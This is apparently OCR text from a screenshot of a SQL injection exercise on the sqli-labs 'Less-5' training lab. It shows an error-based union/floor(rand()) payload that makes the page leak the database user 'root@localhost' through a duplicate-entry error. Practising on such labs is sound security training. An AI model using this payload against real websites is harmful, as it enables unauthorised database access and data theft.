 INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id='
union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
SQLI DUMB SERIES